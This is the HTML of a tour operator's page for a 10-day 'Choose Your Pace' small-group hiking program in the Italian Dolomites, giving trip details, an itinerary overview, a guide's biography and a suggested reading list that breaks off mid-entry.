            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/23844-IT-Dolomites-Colfosco-c.jpg/Zz0yNWI3MGUwNGRkODQxMWVlOTBlOTU2NjBmZGIzYzM1Mw==" alt="A charming church with an onion-domed steeple stands in a village nestled in the Italian Dolomites, surrounded by vibrant autumn foliage and towering mountains." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23844-IT-Dolomites-AlpineVillage-c.jpg/Zz0yNWI4ODM3ZWRkODQxMWVlYThhMGEyZmQyMzljMWQ5Yw==" alt="An alpine village with a church sits in a green valley below the dramatic, cloud-covered peaks of the Dolomites in Italy." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/23844-IT-Bolzano-Aerial-View-c.jpg/Zz0yNWMwMmYzZWRkODQxMWVlOTAxZTU2NjBmZGIzYzM1Mw==" alt="An aerial view of Bolzano, Italy, shows the city&#x27;s historic cathedral and buildings nestled in a valley with the Dolomite mountains behind." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23844-IT-Bolzano-Brixen-c.jpg/Zz0yNWQ0ZTBmMGRkODQxMWVlYmIwMWEyZmQyMzljMWQ5Yw==" alt="Colorful historic buildings and a stone clock tower line a street in the village of Brixen, Italy, under a blue sky." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/23844-IT-Dolomites-SorapisLake-c.jpg/Zz0yNjA0OWNiZWRkODQxMWVlODY5ZjU2NjBmZGIzYzM1Mw==" alt="The brilliant turquoise waters of Lake Sorapis sit at the base of the jagged, rocky peaks of the Dolomites in Italy." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23844-IT-Dolomites-Sassolungo-c.jpg/Zz0yNjMzZTk2MGRkODQxMWVlYmFjN2EyZmQyMzljMWQ5Yw==" alt="The sun rises over the jagged peaks and green rolling hills of the Sassolungo in the Italian Dolomites." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23844-IT-Dolomites-Val-Gardena-c.jpg/Zz0yNjM5NGYwNGRkODQxMWVlODFmZmNlOTkyMzIwMjc2OA==" alt="A hiker stands in a green meadow with a small pond, looking up at the dramatic, rocky peaks of the Dolomites in Italy." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23844-IT-Dolomites-ValDiFunes-lghoz.jpg/Zz0yNjQ3ZDJjY2RkODQxMWVlYWVjZjBhZjZlZjU5YjMxYw==" alt="The dramatic peaks of the Italian Dolomites rise above a lush green valley dotted with a small village under a blue sky." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/23844_IT_Col-Raiser_c.jpg/Zz1hN2ZmMjg3NjkwMTQxMWYwOTI2ZWUyZGJhNmViYTJhNg==" alt="People with backpacks and hiking poles walk along a trail in the Italian Dolomites." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23844_IT_Edelweisstal_c.jpg/Zz1hN2Y1MjI5MDkwMTQxMWYwODEzNjkyYzY5Nzk5NWVmOA==" alt="A group of hikers walks along a narrow trail on a lush green hillside below the towering, rocky Dolomite mountains in Italy." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/23844_IT_Sassolungo_c.jpg/Zz1hN2UzMTFlYTkwMTQxMWYwOTQ3ZDYyZDM0NTVmNzcxZQ==" alt="A group of hikers traverse a rocky path overlooking a sweeping green valley and dramatic mountain peaks in Italy." /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 10"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 11"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Walking-Hiking">Walking/Hiking</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Outdoor-Adventures">Outdoor Adventures</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">10 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(4.83)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">4,599</div></a></div><div class="col-6 col-md"><a href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number dollar-sign">1,050</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">10 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Selva di Val Gardena</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Veneto Region</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                        <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>17</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>8B, 2L, 7D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Dotted along the Northern border of Italy, the Dolomites — one of Italy’s Alpine ranges and a UNESCO World Heritage Site — are spectacular in both their 11,000 foot peaks and their lush green valleys. Lace up your hiking boots and join our experts for an active exploration of this incredible landscape, following trails to charming villages and museums to learn more about the natural and human history of the mountains. Visits to Puez Odle Nature Park, Ciaulanch Lake and Bolzano offer opportunities to delve further into this history, including lectures and discussions on fossils and Ötzi, a Tyrolean glacier mummy dating from the Copper Age. Discover the magnificence of the Dolomites firsthand on this active learning adventure!</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Tailor your learning adventure with the hikes that are right for you by selecting one of two different levels of hiking difficulty (moderate or challenging).</li><li>Experience historic tunnels and trenches dug by Italian soldiers to defend the country&#x2019;s border during World War I.</li><li>Explore the 12th century Novacella Abbey, home to Romanesque, Gothic, Baroque and Rococo architecture, and taste the wine the monks make there.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images4.cmp.optimizely.com/assets/6908993_Matteo_Mangili.jpg/Zz00MDkxZjUxODVkNDkxMWYwODgyM2EyZGU1MjdiMzEzNw==" alt="Profile Image" /></div>
            <div class="feb-name">Matteo  Mangili</div>
            <div class="feb-body">Matteo Mangili was born in Genova, Italy. In 2017, he started working as a travel guide author. Then, in 2022, he traveled solo around South America for six months, and he is currently writing a book about this journey. Matteo is also a certified group leader who has been working on the ground for several years. He enjoys sharing his passion and love for Italy with all his travel companions.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Outdoor: Choose Your Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Each day, select a moderate or challenging hike based on your preferred pace and level of difficulty. Program will require approximately 16 miles of hiking for moderate hikes and 19 miles for challenging  hikes plus 8 miles of walking, over 9 days. Hiking up to 9 miles per day depending on hiking level, over uneven terrain including tree roots, rocks, loose gravel, slippery sections, steep ascents &amp; descents and possibly wet or snow-covered surfaces. Hiking up to 5 hours per day.  This mileage does not include free time.  Elevations up to 10,000 feet, with frequent use of cable cars or chair lifts. A good head for heights is necessary.. Sturdy hiking shoes are required. Collapsible hiking poles are recommended. Due to pacing and activities, this program is not suitable for wheelchairs, scooters, or canes. Hiking experience is necessary for this program. Must be physically capable of participating in all planned program activities. Please refer to day-to-day activity note for specifics.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-14205541" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Choose Your Pace: Hiking in the Italian Dolomites</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-517e538c-884e-40a1-b1e1-c5bfc6a67fdf"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Alpine Flavours: Authentic recipes from the Dolomites, the heart of the Alps</span></div><div><span class="rl-book-author">by Bacher &amp; Cogoli</span></div>
            <div class="rl-book-notes">80 traditional recipes from the Tyrol, including beautiful photographs of the Dolomites region and its inhabitants</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Beneath a Scarlet Sky</span></div><div><span class="rl-book-author">by Mark Sullivan</span></div>
            <div class="rl-book-notes">Highly acclaimed novel based on the real life story of Italian teenager Pino Lella, who spied on the Nazis and helped Jewish refugees escape across the Dolomites and into Switzerland during WW2</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Beneath the Mountain</span></div><div><span class="rl-book-author">by Luca D&#x27;Andrea</span></div>
            <div class="rl-book-notes">Atmospheric and engaging thriller, set in a small mountain community in the majestic Italian Dolomites.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Eva Sleeps</span></div><div><span class="rl-book-author">by Francesca Melandri</span></div>
            <div class="rl-book-notes">This historical, romantic novel set against the backdrop of the South Tyrol, takes us on a journey through the region&#x27;s troubled past &amp; political turmoil, as seen through the eyes of Eva. The novel is a bestseller in Italy.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Iceman: Uncovering the Life and Times of a Prehistoric Man Found in an Alpine Glacier</span></div><div><span class="rl-book-author">by  Brenda Fowler</span></div>
            <div class="rl-book-notes">Fowler  relates the fascinating story of the discovery of and controversy surrounding the frozen corpse of a prehistoric man found in the Tyrolian Alps.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Italy in Mind</span></div><div><span class="rl-book-author">by Alice Powers</span></div>
            <div class="rl-book-notes">A terrific collection of some of the best literary writing on Italy, including pieces by Melville, Lawrence, Henry James, Mary McCarthy and many others.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Italy, A Short History</span></div><div><span class="rl-book-author">by Harry Hearder</span></div>
            <div class="rl-book-notes">Elegantly written, generous and informative, this compact book takes in the sweep of Italian history from the Roman Republic through the Renaissance, World War II and up to the present.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Italy, A Traveler&#x27;s Literary Companion</span></div><div><span class="rl-book-author">by Lawrence Venuti (Editor)</span></div>
            <div class="rl-book-notes">Not just a literary companion, this anthology is also a who&#x27;s who of contemporary Italian writers who capture the spirit, history and allure of the country.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>La Bella Figura, A Field Guide to the Italian Mind</span></div><div><span class="rl-book-author">by Beppe Severgnini</span></div>
            <div class="rl-book-notes">Italians themselves love this guide to the Italian character, which addresses their never-ending passion for beauty, disorder and high emotion. The book opens with a snapshot of Malpensa Airport, then moves on to Tuscany, Rome, Naples and Sardinia.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Medusa, An Aurelio Zen Mystery</span></div><div><span class="rl-book-author">by Michael Dibdin</span></div>
            <div class="rl-book-notes">Aurelio Zen mystery series; in this novel, our detective investigates a mysterious corpse in a long-abandoned military tunnel in the Dolomites.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>&#xD6;tzi, the Iceman: The Full Facts at a Glance</span></div><div><span class="rl-book-author">by Angelika Fleckinger</span></div>
            <div class="rl-book-notes">&#xD6;tzi expert Angelika Fleckinger summarizes research unearthed about &#xD6;tzi&#x2019;s life and death, and uncovers riveting facts and photos about one of the greatest historical discoveries in Europe.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Photographing the Dolomites</span></div><div><span class="rl-book-author">by James Rushforth</span></div>
            <div class="rl-book-notes">The author shares advice and tips on the Dolomites, with information on photography, shooting techniques and some of the best sites of the area.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Reinhold Messner: My Life At The Limit</span></div><div><span class="rl-book-author">by Messner &amp; H&#xFC;etlin</span></div>
            <div class="rl-book-notes">Born in the Dolomites, Messner is a mountaineering icon. In this book he discusses his life and achievements with journalist Thomas H&#xFC;etlin</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>South Tyrol: A Minority Conflict of the Twentieth Century</span></div><div><span class="rl-book-author">by Rolf Steininger</span></div>
            <div class="rl-book-notes">German History professor Rolf Steininger offers an overview of the tumultuous history of the South Tyrol, and its intergration into Italy after WW1</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Alpine Corps on the Dolomite-Front, 1915: Myth and reality</span></div><div><span class="rl-book-author">by Immanuel Voigt</span></div>
            <div class="rl-book-notes">The author&#x2019;s investigation offers a realistic assessment of the circumstances under which the German Alpenkorps operated in South Tyrol during WW1</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Dolomites and their Legends</span></div><div><span class="rl-book-author">by Karl Wolff</span></div>
            <div class="rl-book-notes">A collection of ancient folk tales, myths and legends, offering a glimpse into the traditions of the Ladin people</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Food of Italy</span></div><div><span class="rl-book-author">by Waverly Root</span></div>
            <div class="rl-book-notes">Evocative of Italy and its diverse cuisine, this classic book, organized geographically, offers a cook&#x27;s tour of the country. It&#x27;s a well-informed and wonderful culinary guide.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Italians</span></div><div><span class="rl-book-author">by John Hooper</span></div>
            <div class="rl-book-notes">Italy correspondent for The Economist Hooper explores Italy -- its baffling contradictions, unique character and contemporary culture -- in this illuminating portrait.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Sunny Side of the Alps: Year-Round Delights in South Tyrol and the Dolomites</span></div><div><span class="rl-book-author">by Paul Hofmann</span></div>
